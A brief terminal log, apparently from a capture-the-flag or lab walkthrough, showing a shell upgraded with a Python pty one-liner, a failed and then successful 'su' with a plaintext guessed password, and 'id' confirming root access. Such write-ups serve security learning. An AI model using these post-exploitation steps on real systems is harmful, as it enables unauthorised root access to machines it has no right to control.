 $ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ su
su
Password: DimitryHateApple

su: Authentication failure
$ su
su
Password: DimitriHateApple

root@Dimitri:/home# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Dimitri:/home# whoami
whoami
root